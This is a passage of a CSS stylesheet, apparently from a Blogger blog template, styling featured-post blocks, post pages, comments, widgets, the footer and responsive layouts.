.ty-first .tyard-thumb .yard-label {
position: absolute;
top: 15px;
left: 15px;
z-index: 2;
}
.ty-first .tyard-thumb .yard-label a {
background: #0088ff;
color: #fff;
text-transform: uppercase;
height: 20px;
line-height: 20px;
display: inline-block;
padding: 0 6px;
font-size: 11px;
font-weight: 400;
border-radius: 2px;
}
.tyard .ty-first .ty-con-yard, .column .ty-first .ty-con-yard {
position: absolute;
bottom: 0;
width: 100%;
z-index: 2;
padding: 15px;
box-sizing: border-box;
}
.tyard .ty-first .ty-con-yard .tyard-title a, .column .ty-first .ty-con-yard .tyard-title a {
display: block;
font-size: 19px;
color: #fff;
font-weight: 400;
line-height: 1.4em;
margin-bottom: 5px;
}
.ty-con-yard .yard-auth-ty, .ty-con-yard .ty-time {
color: #ccc;
}
.recent-summary {
display: block;
color: #ccc;
padding: 10px 0;
}
.tyard .ty-feat .ty-rest {
overflow: hidden;
display: block;
padding: 0;
position: relative;
}
.tyard .ty-feat .ty-rest:last-child {
padding-top: 10px;
margin-top: 10px;
}
.templatesyard .ty-feat .ty-rest .tyard-thumb {
width: 100%;
height: 140px;
vertical-align: middle;
}
.templatesyard .ty-feat .ty-rest .yard-img {
width: 100%;
height: 140px;
position: relative;
display: block;
}
.tyimg-lay {
position: absolute;
left: 0;
top: 0;
z-index: 1;
width: 100%;
height: 100%;
background-color: rgba(40,35,40,0.05);
}
.templatesyard .ty-feat .ty-rest .yard-tent-ty {
position: absolute;
bottom: 0;
width: 100%;
z-index: 2;
padding: 15px;
box-sizing: border-box;
}
.tyard .ty-rest .yard-tent-ty .tyard-title {
overflow: hidden;
line-height: 0;
margin: 0 0 2px;
padding: 0;
}
.tyard .ty-rest .yard-tent-ty .tyard-title a {
color: #fff;
font-weight: 400;
font-size: 13px;
line-height: 1.5em;
}
/* ######## Post Css ######################### */
.breadcrumbs .fa-times:before {
margin: 0 5px;
}
.breadcrumbs {
margin: 0;
font-size: 13px;
padding: 0;
}
.breadcrumbs i {
color: #0088ff;
font-size: 8px !important;
float: left;
line-height: 20px;
}
.breadcrumbs span a.bhome {
color: #0088ff;
}
.breadcrumbs span,
.breadcrumbs span a {
color: #000;
float: left;
}
.breadcrumbs span a:hover {
color: #0088ff;
}
article {
padding: 0;
overflow:hidden;
}
.post-outer {
padding: 0 0 20px 0;
}
.post {
display: block;
overflow: hidden;
word-wrap: break-word;
background: #ffffff;
}
.item .post-head {
position: relative;
margin: 10px 0;
border-bottom: 2px solid #eee;
text-align: left;
clear: both;
}
.post-head h1 {
color: #000;
font-size: 32px;
font-weight: 400;
line-height: 44px;
border-bottom: 2px solid #555;
display: inline-block;
position: relative;
top: 2px;
}
.post .retitle h2 {
}
.post .retitle h2 a {
color: #000;
font-size: 18px;
line-height: 22px;
font-weight:700;
}
.post .retitle h2 {
padding: 0;
}
.retitle h2 {
margin: 0 0 2px;
display: block;
}
.post-body {
margin: 0px;
font-size: 14px;
line-height: 26px;
box-sizing:border-box;
}
.post-home-image {
float: left;
width: 270px;
height: 180px;
margin-right: 20px;
position: relative;
}
.post-home-image .post-thumbs {
width: 100%;
height: 180px;
position: relative;
display: block;
overflow: hidden;
}
#main-wrapper .post-thumb{
width: 100%;
height: 180px;
}
#hot-wrapper .post-thumb{
width: 100%;
height: 100%;
}
.post-home-image .post-thumb a {
width: 100%;
height: 180px;
display: block;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.index .post-labels, .archive .post-labels {
position: absolute;
top: 10px;
left: 10px;
padding: 8px 12px 6px;
background: #0088ff;
color: #fff;
font-size: 12px;
text-transform: uppercase;
display: inline-block;
z-index: 9;
}
.index .post-labels a, .archive .post-labels a {
color: #fff;
}
.date-header {
color: #bdbdbd;
display: block;
font-size: 12px;
font-weight: 400;
line-height: 1.3em;
margin: 0!important;
padding: 0;
}
.date-header a {
color: #bdbdbd;
}
.date-header .read-more {
background: #000000;
padding: 5px 12px !important;
display: inline-block;
vertical-align: middle;
margin: 10px 0 0;
font-size: 12px;
text-transform: capitalize;
border-radius: 2px;
color: #f7f7f7;
font-weight: bold;
white-space: nowrap;
font-family:inherit;
}
.read-more:hover {
background: #0088ff;
color:#fff;
}
.post-header {
display:none;
padding: 10px;
margin-bottom: 10px;
}
#meta-post {
border-top: 1px solid #f5f5f5;
border-bottom: 1px solid #f5f5f5;
padding: 5px 0;
}
.post-meta {
color: #bdbdbd;
display: block;
font-size: 13px;
font-weight: 400;
line-height: 21px;
margin: 0;
padding: 0;
}
.post-meta a, .post-meta i {
color: #CBCBCB;
}
.post-timestamp {
margin-right: 5px;
}
.resumo {
margin-top: 5px;
color: #919191;
}
.resumo span {
display: block;
font-size: 13px;
line-height: 1.5em;
text-align:justify;
}
.post-body img {
max-width: 100%;
padding: 10px 0;
position: relative;
margin:0 auto;
}
.post h3 {
font-size: 18px;
margin-top: 20px;
margin-bottom: 10px;
line-height: 1.1;
}
.second-meta {
display: none;
}
.comment-link {
white-space: normal;
}
#blog-pager {
clear: both;
text-align: center;
padding: 15px 0;
background: #ffffff;
color: #4d4d4d;
}
.displaypageNum a,
.showpage a,
.pagecurrent, .blog-pager-older-link, .blog-pager-newer-link {
padding: 5px 13px;
margin-right: 8px;
color: #fff;
background-color: #000000;
border: 1px solid #2d2d2d;
display: inline-block;
line-height: 20px;
-moz-border-radius: 2px;
-webkit-border-radius: 2px;
border-radius: 2px;
margin-top: 10px;
}
.displaypageNum a i, .showpage a i {
font-size: 11px;
}
.displaypageNum a:hover,
.showpage a:hover,
.pagecurrent, .blog-pager-older-link:hover, .blog-pager-newer-link:hover {
background: #0088ff;
text-decoration: none;
color: #fff;
}
.showpageOf {
display: none!important;
overflow: hidden;
}
#blog-pager .pages {
margin: 10px 0;
border: none;
}
.item .post-footer .label-head .label-title {
color: #fff;
padding: 3px 8px;
font-size: 13px;
margin-left: 2px;
background-color: #0088ff;
}
.item .post-footer .label-head a {
color: #fff;
margin-left: 2px;
padding: 3px 8px;
font-size: 13px;
background-color: #000000;
}
.ty-post-share {
margin: 10px 0 0;
font-size: 12px;
padding: 0;
}
.ty-post-share ul {
padding: 0;
overflow: hidden;
list-style: none;
}
.ty-post-share li {
display: block;
float: left;
width: 25%;
text-align: center;
}
.ty-post-share li.ty-twitter a {
background: #4b96d7;
}
.ty-post-share li.ty-facebook a {
background: #2a3e8c;
}
.ty-post-share li.ty-pinterest a {
background: #ae0000;
}
.ty-post-share a {
display: block;
width: 100%;
font-size: 12px;
padding: 1em;
color: #fff;
background: #000;
font-weight: bold;
text-transform: uppercase;
letter-spacing: 1px;
}
.ty-post-share a .fa {
font-size: 18px;
margin-left: 15px;
}
.share2 {font-size: 13px; color:#0088ff; border: 1px solid; padding:4px; float: left; margin-left: 5px; padding-right: 7px; padding-left: 7px;font-weight: 800; letter-spacing: 0.6px;margin-top: 10px;}
.addthis_sharing_toolbox {clear:initial!important;margin-top: 10px;}
.post-share-link{border:1px solid #eee;border-radius:2px;display:block;box-sizing:border-box;font-size:16px;margin-top:10px;ms-border-radius:2px;o-border-radius:2px;outline:0;padding:10px;webkit-border-radius:2px;width:100%}
.ty-author-box {
border: 1px solid #f2f2f2;
background: #f8f8f8;
overflow: hidden;
padding: 10px;
margin: 10px 0;
}
.ty-author-box img {
float: left;
margin-right: 10px;
object-fit: cover;
}
.ty-author-box p {
padding: 0;
-webkit-margin-before: 0;
-webkit-margin-after: 0;
}
.ty-author-box b {
font-family: inherit;
font-weight: 700;
font-style: normal;
letter-spacing: 1px;
font-size: 20px;
}
.ty-author-box ul {
overflow: hidden;
padding: 0;
margin: 6px;
}
.ty-author-box ul li:first-child {
margin-left: 0;
}
.ty-author-box ul li {
float: left;
margin-left: 7px;
text-align: center;
font-size: .875rem;
border-radius: 3px;
list-style-type: none;
padding: 0;
}
.ty-author-box ul li a {
display: block;
padding: 8px 10px;
background: #eee;
}
.ty-author-box ul li a:hover {
background:#0088ff;
color:#fff;
}
#related-posts {
margin-bottom: 10px;
}
#related-posts .related-text {
display: none;
}
.related li{width:32%;position:relative;overflow:hidden;float:left;display:block;box-sizing:border-box;margin:0 0 0 2%;padding:0}
.related li:first-child,.related li:nth-child(4){margin-left:0}
.related li h3 {
margin-top:0;
}
.related-thumb {
width: 100%;
height: 120px;
overflow: hidden;
border-radius: 2px;
}
.related li .related-img {
width: 100%;
height: 120px;
display: block;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.related li .related-img:hover {
-webkit-transform: scale(1.1) rotate(-1.5deg)!important;
-moz-transform: scale(1.1) rotate(-1.5deg)!important;
transform: scale(1.1) rotate(-1.5deg)!important;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.related-title a {
font-size: 15px;
line-height: 1.35em;
padding: 10px 5px 10px 0;
font-weight: 400;
color: #010101;
display: block;
}
.related-title a:hover {
color: #777;
text-decoration: underline;
}
/* ######## Comment Form Widget ######################### */
.comment-form {
overflow:hidden;
}
iframe.blogger-iframe-colorize,
iframe.blogger-comment-from-post {
height: 283px!important
}
.comments-title {
position: relative;
clear: both;
z-index: 1;
margin: 0;
line-height: 33px
}
.comments-title h2 {
display: inline-block;
position: relative;
background-color: #fff;
color: #1c1c1c;
font-size: 18px;
letter-spacing: -.4px;
text-transform: uppercase;
font-weight: 700;
z-index: 1;
margin: 0;
padding-right: 15px
}
.comments-title:after {
content: "";
position: absolute;
z-index: 0;
top: 14px;
left: 0;
width: 100%;
height: 5px;
background-color: #F5F5F5
}
.comments {
clear: both;
margin: 0;
color: #1c1c1c;
background: #ffffff;
padding: 10px 0;
}
.comments h4 {
color: #000;
font-size: 14px;
padding: 5px 20px;
font-weight: 700;
letter-spacing: 1.5px;
text-transform: Uppercase;
position: relative;
text-align: center;
background: #ffffff;
z-index: 1;
margin-bottom: 15px;
}
.comments h4:after {
content: '';
position: absolute;
bottom: 0;
left: 50%;
width: 40px;
height: 2px;
background: #000;
margin-left: -20px;
}
.comments .comments-content {
margin: 0;
padding: 0
}
.comments .comments-content .comment {
margin-bottom: 0;
padding-bottom: 8px
}
.comments .comments-content .comment:first-child {
padding-top: 0
}
.facebook-tab,
.fb_iframe_widget_fluid span,
.fb_iframe_widget iframe {
width: 100%!important
}
.comments .item-control {
position: static
}
.comments .avatar-image-container {
float: left;
overflow: hidden;
position: absolute
}
.comments .avatar-image-container,
.comments .avatar-image-container img {
height: 45px;
max-height: 45px;
width: 45px;
max-width: 45px;
border-radius: 0
}
.comments .comment-block {
overflow: hidden;
padding: 0 0 10px
}
.comments .comment-block,
.comments .comments-content .comment-replies {
margin-left: 60px;
margin-top: 0
}
.comments .comments-content .inline-thread {
padding: 0
}
.comments .comment-actions {
float: left;
width: 100%;
position: relative;
margin: 0
}
.comments .comments-content .comment-header {
font-size: 14px;
display: block;
overflow: hidden;
clear: both;
margin: 0 0 3px;
padding: 0 0 5px;
border-bottom: 1px dotted #f5f5f5
}
.comments .comments-content .user {
font-style: normal;
font-weight: 500;
display: block;
font-size: 16px
}
.comments .comments-content .icon.blog-author {
display: none
}
.comments .comments-content .comment-content {
float: left;
text-align: left;
font-size: 13px;
line-height: 1.4em;
color: #656565
}
.comments .comment .comment-actions a {
margin-right: 5px;
padding: 2px 5px;
color: #fff;
font-weight: 400;
background-color: #000;
font-size: 10px
}
.comments .comment .comment-actions a:hover {
color: #fff;
background-color: #0088ff;
text-decoration: none
}
.comments .comments-content .datetime {
color: #999;
float: left;
font-size: 11px;
position: relative;
font-style: italic;
margin: 2px 0 0;
display: block
}
.comments .comments-content .datetime:before {
content: '\f017';
font-family: fontawesome;
font-style: normal;
margin-right: 3px
}
.comments .comments-content .comment-header a {
color: inherit
}
.comments .comments-content .comment-header a:hover {
color:#0088ff
}
.comments .thread-toggle {
margin-bottom: 4px
}
.comments .thread-toggle .thread-arrow {
height: 7px;
margin: 0 3px 2px 0
}
.comments .thread-expanded {
padding: 8px 0 0
}
.comments .comments-content .comment-thread {
margin: 0
}
.comments .continue a {
padding: 0 0 0 60px;
font-weight: 400
}
.comments .comments-content .loadmore.loaded {
margin: 0;
padding: 0
}
.comments .comment-replybox-thread {
margin: 0
}
.blogger-tab{
display:block;
}
.cmm-tabs .content-tab {
background-color: transparent;
padding: 0;
}
.cmm-tabs-header {
margin-bottom: 10px;
border-bottom: 2px solid #eee;
position: relative;
}
.cmm-tabs-header h3 {
display: inline-block;
font-size: 18px;
margin: 0;
border-bottom: 2px solid #777;
color: #010101;
top: 2px;
font-weight: 500;
padding-bottom: 2px;
}
.cmm-tabs-header h3 h9 {
display: none;
}
.simplyTab .cmm-tabs-header .wrap-tab {
}
.cmm-tabs-header .wrap-tab a {
height: auto;
line-height: 1.2em;
padding: 8px 5px;
display: block;
text-align: center;
}
.cmm-tabs-header .wrap-tab li {
float: left;
width: 33%;
padding: 0;
}
.facebook-tab,
.fb_iframe_widget_fluid span,
.fb_iframe_widget iframe {
width: 100%!important;
}
.cmm-tabs.simplyTab .content-tab {
background-color: transparent;
padding: 0;
margin-top: 20px;
}
.cmm-tabs.simplyTab .wrap-tab li a {
text-transform: uppercase;
color: #FFF;
font-weight: 500;
background-color: #000000;
font-size: 12px;
}
.cmm-tabs.simplyTab .wrap-tab li a.activeTab {
background-color: #0088ff;
color:#fff;
}
.cmm-tabs.simplyTab .wrap-tab {
}
.cmm-tabs.simplyTab .wrap-tab li {
margin:0;
list-style: none;
}
.wrap-tab {
list-style: none;
}
.content-tab {
transition: all .0s ease;
-webkit-transition: all .0s ease;
-moz-transition: all .0s ease;
-o-transition: all .0s ease;
}
/*****************************************
Footer Bottom CSS
******************************************/
.bot-bar-menu {
display:none;
background-color: #222;
padding: 5px 0;
overflow: hidden;
border-bottom: 3px solid #0088ff;
}
.bot-menu-wrap {
margin: 0 auto;
}
.bot-menu {
float: left;
}
.bot-menu ul {
overflow: hidden;
list-style: none;
padding: 0;
margin: 0;
}
.bot-menu ul li {
float: left;
display: inline-block;
list-style: none;
padding: 0;
}
.bot-menu ul li a {
padding: 10px 16px;
display: block;
border: none !important;
text-decoration: none;
line-height: inherit;
font-size: 14px;
font-weight: normal;
color: #eeeeee;
text-transform: uppercase;
font-family:inherit;
}
.bot-menu ul li a:hover {
color:#0088ff;
}
.bot-menu h2 {
display:none;
}
#lower {
margin:auto;
padding: 0px 0px 10px 0px;
width: 100%;
background:#000000;
border-bottom: 1px solid #222222;
}
#lower-wrapper {
margin:auto;
padding: 20px 0px 20px 0px;
}
#lowerbar-wrapper {
float: left;
margin: 0px 5px auto;
padding-bottom: 20px;
width: 32%;
text-align: justify;
color:#ddd;
line-height: 1.6em;
word-wrap: break-word;
overflow: hidden;
max-width: 375px;
}
.lowerbar {margin: 0; padding: 0;}
.lowerbar .widget {margin: 0; padding: 10px 20px 0px 20px;box-sizing:border-box;}
.lowerbar h2 {
position: relative;
overflow: hidden;
margin: 0;
font-size: 18px;
vertical-align: middle;
padding: 0 0 10px 0;
border-bottom:1px solid rgba(0, 200, 215, 0.18);
font-weight: 700;
color:#fff;
clear: both;
}
.lowerbar h2:after {
content: '';
display: inline-block;
position: absolute;
height: 15px;
top: 0;
margin: 3px 0px 12px 10px;
width: 100%;
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiXj1w9gI84XcghlKRPLoG0I1J3F4WqcwkfRPHPyPHdjzBIrLUq5GIWNP_EN6y1Xy7OSYCO1fsXaSkNOnK0MFm9DiNMvFqUjy1-Bd_0VaopVZIQOtq1NhyHhAmmx_WjgTS1m4st8qRWCvlL/s1600/repeat-bg.png)repeat;
}
.lowerbar ul {
margin: 0 auto;
padding: 0;
list-style-type: none;
}
.lowerbar li {
display:block;
line-height: 1.6em;
margin-left: 0 !important;
list-style-type: none;
}
.lowerbar li a {
text-decoration:none; color: #DBDBDB;
}
.lowerbar li a:hover {
text-decoration:none;
}
.lowerbar li:hover {
display:block;
}
.lowerbar .PopularPosts ul li a, .lowerbar, .lowerbar .ty-bonus .ty-bonos-entry a, .lowerbar .tyard-komet a  {
color:#fff;
}
.lowerbar .PopularPosts .widget-content ul li {
border-bottom: 1px solid rgb(51, 51, 51);
border-top: 0;
}
.lowerbar .ty-bonus .ty-wow {
border-bottom: 1px solid rgb(51, 51, 51);
border-top: 0;
}
.lowerbar .PopularPosts .widget-content ul li:last-child {
border: 0;
}
.lowerbar .widget-content {
padding: 10px 0;
}
/* ######## Footer Copyright Css ######################### */
#ty_footer {
background: #2d2d2d;
color: #fff;
font-weight: 300;
padding: 15px 0px;
}
.ty-copy-container {
margin: 0 auto;
overflow: hidden;
}
.ty_footer_copyright a {
color:#fff;
}
.ty_footer_copyright {
text-align: left;
display: inline-block;
line-height: 30px;
}
.bottom-bar-social {
float: right;
padding: 0 0;
}
.bottom-bar-social li {
display: inline;
padding: 0;
float: left;
margin-right: 5px;
;
}
.bottom-bar-social .widget ul {
padding: 0;
}
.bottom-bar-social .LinkList ul {
text-align: center;
}
.bottom-bar-social #social a {
display: block;
width: 30px;
height: 30px;
line-height: 30px;
font-size: 15px;
color: #fff;
}
.bottom-bar-social #social a:before {
display: inline-block;
font: normal normal normal 22px/1 FontAwesome;
font-size: inherit;
font-style: normal;
font-weight: 400;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
}
.bottom-bar-social .bloglovin:before{content:"\f004"}
.bottom-bar-social .facebook:before{content:"\f09a"}
.bottom-bar-social .twitter:before{content:"\f099"}
.bottom-bar-social .gplus:before{content:"\f0d5"}
.bottom-bar-social .rss:before{content:"\f09e"}
.bottom-bar-social .youtube:before{content:"\f167"}
.bottom-bar-social .skype:before{content:"\f17e"}
.bottom-bar-social .stumbleupon:before{content:"\f1a4"}
.bottom-bar-social .tumblr:before{content:"\f173"}
.bottom-bar-social .vine:before{content:"\f1ca"}
.bottom-bar-social .stack-overflow:before{content:"\f16c"}
.bottom-bar-social .linkedin:before{content:"\f0e1"}
.bottom-bar-social .dribbble:before{content:"\f17d"}
.bottom-bar-social .soundcloud:before{content:"\f1be"}
.bottom-bar-social .behance:before{content:"\f1b4"}
.bottom-bar-social .digg:before{content:"\f1a6"}
.bottom-bar-social .instagram:before{content:"\f16d"}
.bottom-bar-social .pinterest:before{content:"\f0d2"}
.bottom-bar-social .delicious:before{content:"\f1a5"}
.bottom-bar-social .codepen:before{content:"\f1cb"}
.bottom-bar-social ul#social a:hover {
color: #0088ff;
opacity: 1;
}
.go-to-top-parent {
float: right;
}
.back-to-top, .topopup {
color: #fff;
border: 2px solid #0088ff;
display: inline-block;
border-radius: 100%;
width: 32px;
height: 32px;
line-height: 32px;
text-align: center;
}
.topopup {
margin-right: 5px;
}
.back-to-top:hover, .topopup:hover {
background:#0088ff;
border-color:#fff;
}
/* ######## Custom Widget Css ######################### */
select#BlogArchive1_ArchiveMenu {
width: 100%;
padding: 10px;
border-color: #777;
}
#adwidegt1 .widget, #adwidegt2 .widget, #adwidegt3 .widget {
width: 728px;
max-height: 90px;
padding: 0;
max-width: 100%;
box-sizing: border-box;
display:none;
}
#adwidegt1 .widget {
margin: 15px auto 10px !important;
display:block !important;
}
#adwidegt2 .widget {
margin: 15px auto 0 !important;
}
#adwidegt1 .widget h2, #adwidegt2 .widget h2, #adwidegt3 .widget h2 {
display:none;
visibility:hidden;
}
.ads-posting {
margin: 10px 0 0;
}
.post-footer .ads-posting {
margin: 15px 0 0;
}
.contact-form-name, .contact-form-email, .contact-form-email-message, .contact-form-widget {
max-width: none;
}
.contact-form-name, .contact-form-email, .contact-form-email-message {
background-color: #EBEBEB;
border: 1px solid #ccc;
}
.contact-form-widget .form {
color: #666;
font-size: 12px;
font-weight: 400;
margin-top: 20px;
max-width: none;
padding: 0 20px 20px;
box-sizing: border-box;
}
.contact-form-button-submit {
max-width: none;
width: 100%;
height: 35px;
border:0;
background-image: none;
background-color: #0088ff !important;
cursor: pointer;
font-style: normal;
font-weight: 400;
}
.contact-form-name:focus, .contact-form-email:focus, .contact-form-email-message:focus {
}
.contact-form-name:hover, .contact-form-email:hover, .contact-form-email-message:hover {
}
.contact-form-button-submit:hover {
background-color: #303030;
background-image: none;
border: 0;
}
.sidebar .FollowByEmail > h3.title,
.sidebar .FollowByEmail .title-wrap {
margin-bottom: 0
}
#FollowByEmail1 {
clear: both;
}
.FollowByEmail td {
width: 100%;
float: left;
box-sizing: border-box
}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit {
margin-left: 0;
width: 100%;
border-radius: 0;
height: 30px;
font-size: 11px;
color: #fff;
background-color: #0088ff;
font-family: inherit;
text-transform: uppercase;
font-weight: 700;
letter-spacing: 1px
}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover {
background-color: #000
}
.FollowByEmail .follow-by-email-inner .follow-by-email-address {
padding-left: 10px;
height: 30px;
border: 1px solid #FFF;
margin-bottom: 5px;
box-sizing: border-box;
font-size: 11px;
font-family: inherit
}
.FollowByEmail .follow-by-email-inner .follow-by-email-address:focus {
border: 1px solid #FFF
}
.FollowByEmail .widget-content {
background-color: #2b2b2b;
box-sizing: border-box;
padding: 10px
}
.lowerbar .FollowByEmail .widget-content {
margin-top: 10px;
}
.FollowByEmail .widget-content:before {
content: "Enter your email address to subscribe to this blog and receive notifications of new posts by email.";
font-size: 14px;
color: #f2f2f2;
line-height: 1.4em;
margin-bottom: 5px;
display: block;
padding: 0 2px
}
.ty-bonus .ty-wow {
overflow: hidden;
border-bottom: 1px solid #F5F5F5;
padding: 10px 0;
}
.ty-bonus .ty-wow:first-child {
padding-top: 0;
}
.ty-bonus .ty-wow:last-child {
border-bottom: none;
}
.ty-bonus .ty-thumb-bonos {
position: relative;
float: left;
margin: 0!important;
width: 80px;
height: 60px;
overflow: hidden;
display: block;
vertical-align: middle;
}
.ty-bonus .ty-bonus-con {
padding-left: 10px;
display: table-cell;
}
.ty-bonus .ty-bonos-entry {
overflow: hidden;
line-height: 0;
margin: 0 0 2px;
padding: 0;
}
.ty-bonus .ty-bonos-entry a {
color: #000000;
font-weight: 400;
font-size: 13px;
line-height: 1.5em;
}
.ty-bonus .ty-bonos-entry a:hover {
color: #0088ff;
}
.ty-bonus .ty-thumb-bonos:hover .tyimg-lay {
background-color: rgba(40, 35, 40, 0.3);
}
.yard-auth-ty {
margin-right: 10px;
}
.yard-auth-ty::before {
content: '\f007';
font-family: fontawesome;
color: #bbb;
margin-right: 5px;
}
.yard-auth-ty,
.ty-time {
color: #bdbdbd;
font-size: 12px;
font-weight: 400;
}
.ty-time:before {
content: '\f133';
font-family: fontawesome;
color: #bbb;
margin-right: 5px;
}
.sidebar .PopularPosts .widget-content ul li:first-child,
.sidebar .ty-bonus .ty-wow:first-child {
padding-top: 0;
border-top: 0;
}
.sidebar .PopularPosts .widget-content ul li:last-child,
.sidebar .ty-bonus .ty-wow:last-child {
padding-bottom: 0;
}
.tyard-komet .ty-komet .ty-komet-tar {
position: relative;
overflow: hidden;
padding: 0;
width: 55px;
height: 55px;
float: left;
margin: 0 0 0 10px;
}
.tyard-komet .ty-komet {
background: none!important;
clear: both;
list-style: none;
word-break: break-all;
display: block;
border-top: 1px solid #F5F5F5;
border-bottom: 0 !important;
overflow: hidden;
margin: 0;
padding: 10px 0;
}
.tyard-komet .ty-komet:first-child {
padding-top: 0;
border-top: 0;
}
.tyard-komet .ty-komet:last-child {
padding-bottom: 0;
}
.tyard-komet .ty-komet span {
color: #bdbdbd;
display: block;
line-height: 1.2em;
text-transform: lowercase;
font-size: 12px;
font-style: italic;
font-weight: 400;
overflow: hidden;
background: #f9f9f9;
height: 38px;
margin-top: 5px;
box-sizing: border-box;
padding: 5px 8px;
}
.yardimg-komet {
width: 55px;
height: 55px;
float: left;
margin: 0 0 0 10px;
}
.tyard-komet a {
color: #000000;
position: relative;
font-size: 13px;
text-transform: capitalize;
display: block;
overflow: hidden;
font-weight: 400;
}
.tyard-komet a:hover {
color:#0088ff;
}
.tyard-komet {
list-style: none;
padding: 0;
}
.cloud-label-widget-content {
display: inline-block;
text-align: left;
}
.cloud-label-widget-content .label-size {
display: inline-block;
float: left;
font-size: 12px;
line-height: normal;
margin: 0 5px 5px 0;
opacity: 1
}
.cloud-label-widget-content .label-size a {
background: #efefef;
color: #000;
float: left;
font-weight: 400;
line-height: 100%;
margin: 0;
padding: 8px 10px;
text-transform: uppercase;
transition: all .6s;
letter-spacing: 1.5px;
font-family:inherit;
}
.cloud-label-widget-content .label-size a:hover,
.cloud-label-widget-content .label-size a:active {
background:#0088ff;
color: #fff;
}
.cloud-label-widget-content .label-size .label-count {
display:none;
}
.list-label-widget-content li {
display: block;
padding: 8px 0;
border-bottom: 1px solid #ececec;
position: relative
}
.list-label-widget-content li a:before {
content: '\203a';
position: absolute;
left: 0px;
top:5px;
font-size: 22px;
color: #10b765
}
.lowerbar .list-label-widget-content li a {
color:#fff;
}
.lowerbar .list-label-widget-content li {
border-bottom: 1px solid rgb(51, 51, 51);
border-top: 0;
}
.lowerbar .list-label-widget-content li:last-child {
border: 0;
}
.list-label-widget-content li a {
color: #282828;
font-size: 14px;
padding-left: 20px;
font-weight: 400;
text-transform: capitalize;
font-family:inherit;
letter-spacing: 1.5px;
}
.list-label-widget-content li span:last-child {
color: #f6b2ca;
font-size: 12px;
font-weight: 700;
position: absolute;
top: 9px;
left: 0
}
.PopularPosts .item-thumbnail {
margin: 0 15px 0 0 !important;
width: 80px;
height: 60px;
float: left;
overflow: hidden;
position: relative
}
.PopularPosts .item-thumbnail a {
position: relative;
display: block;
overflow: hidden;
line-height: 0
}
.PopularPosts ul li img {
width: 90px;
height: 65px;
object-fit: cover;
padding: 0;
transition: all .3s ease
}
.PopularPosts .widget-content ul li {
overflow: hidden;
padding: 10px 0;
border-top: 1px solid #f2f2f2
}
.sidebar .PopularPosts .widget-content ul li:first-child,
#sidetabs .PopularPosts .widget-content ul li:first-child {
padding-top: 0;
border-top: 0
}
.sidebar .PopularPosts .widget-content ul li:last-child,
.sidebar .ty-bonus .ty-wow:last-child,
.tab-widget .PopularPosts .widget-content ul li:last-child,
.tab-widget .ty-bonus .ty-wow:last-child {
padding-bottom: 0
}
.PopularPosts ul li a {
color: #000000;
font-weight: 400;
font-size: 13px;
line-height: 1.4em;
transition: color .3s;
font-family: inherit;
letter-spacing:1.5px;
}
.PopularPosts ul li a:hover {
color: #a0d3db
}
.PopularPosts .item-title {
margin: 0 0 4px;
padding: 0;
line-height: 0
}
.item-snippet {
display: none;
font-size: 0;
padding-top: 0
}
.PopularPosts ul {
counter-reset: popularcount;
margin: 0;
padding: 0;
}
.PopularPosts .item-thumbnail::before {
background: rgba(0, 0, 0, 0.3);
bottom: 0px;
content: "";
height: 100px;
width: 100px;
left: 0px;
right: 0px;
margin: 0px auto;
position: absolute;
z-index: 3;
}
/* ######## Responsive Css ######################### */
@media only screen and (max-width: 1200px) {
.body-row {
width: 96% !important;
margin: 0 auto;
float: none;
}
.headerright, .headerleft {
float: none;
width: 100%;
text-align: center;
height: auto;
margin: 0 auto;
clear: both;
}
.headerleft img {
margin: auto;
padding-bottom: 15px;
}
.headerright {
margin: 10px auto 0;
}
}
@media only screen and (max-width: 980px) {
#featured ul li {
width: 100%;
float: none;
margin: 0 auto 20px;
clear: both;
}
#main-wrapper, #sidebar-wrapper, #lowerbar-wrapper {
float: none;
clear: both;
width: 100%;
max-width: 100%;
margin: 0 auto;
}
#main-wrapper {
max-width: 100%;
}
#sidebar-wrapper {
max-width: 100%;
width: 100%;
padding-top: 20px;
}
#nav1, #nav {
display: none;
}
.selectnav {
width: auto;
color: #222;
background: #f4f4f4;
border: 1px solid rgba(255,255,255,0.1);
position: relative;
border: 0;
padding: 6px 10px!important;
margin: 5px 0;
}
.selectnav {
display: block;
width: 100%;
max-width:200px;
}
.tm-menu .selectnav {
display:inline-block;
margin: 10px 0 0 0;
}
#menu {
text-align:left;
}
}
@media screen and (max-width: 880px) {
.item #content-wrapper {
padding: 0 0 30px;
}
}
@media only screen and (max-width: 768px) {
.slide-menu-toggle,.mobile-menu{
display:block
}
#main-menu{
display:none
}
.header-menu {
background: #000;
}
.post {
margin-bottom: 10px;
}
.post-home-image {
float: none;
width: 100%;
height: 180px;
margin-right: 20px;
position: relative;
}
.top-bar-social, .bottom-bar-social {
float: none;
width: 100%;
clear: both;
overflow: hidden;
}
.top-bar-menu {
float: none;
width: 100%;
clear: both;
margin-top: 0;
margin-bottom: 10px;
text-align: center;
}
.top-bar-social li, .bottom-bar-social li {
display: inline-block;
float: none;
}
.selectnav {
display: inline-block;
}
#search-bar {
display: none;
}
.ops-404 {
width: 80%!important;
}
.title-404 {
font-size: 160px!important;
}
.tyard .ty-first {
width: 100%;
float: none;
padding-right: 0;
margin-bottom: 10px;
}
.templatesyard .ty-feat .ty-rest .tyard-thumb, .templatesyard .ty-feat .ty-rest .yard-img {
height: 300px;
}
#meta-post {
text-align: center;
}
.index .post, .archive .post {
text-align:center;
}
.ty_footer_copyright {
text-align: center;
display: block;
clear: both;
}
}
@media only screen and (max-width: 767px) {
.hot-posts .item-0 .post-title{font-size:18px}
.topopup {
display: none;
}
#contact-pop-up {
display: none;
}
}
@media only screen and (max-width: 620px) {
.ty-post-share li {
width: 50%;
}
.related li {
width: 100%;
margin-left: 0;
}
}
@media only screen and (max-width: 480px) {
.ticker .title, .tk-thumb, .ticker .post-tag {
display: none;
}
#hot-section .show-hot .widget-content{height:auto}
.hot-posts .hot-item.item-0{width:100%;height:185px}
.hot-posts .hot-item{width:100%;margin-bottom: 10px}
ul.hot-posts {
position: relative;
overflow: hidden;
